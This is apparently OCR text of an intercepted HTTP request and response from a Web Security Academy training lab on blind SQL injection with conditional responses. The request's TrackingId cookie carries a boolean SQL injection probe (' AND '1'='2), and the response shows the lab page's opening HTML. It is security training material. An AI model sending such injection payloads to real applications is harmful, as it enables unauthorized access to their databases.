 1 GET / HTTP/1.1
2 Host:
0aa200c8036fa218c04559cd00fa0097.web-security-academy.ne
t
3 Cookie: TrackingId=2S5FNfQOVevaZGsW' AND '1'='2; session
=lDZWxZ3bJDDyEPMZUZWYJwdr1iAZogvX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10951
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Welcome back!
0 matches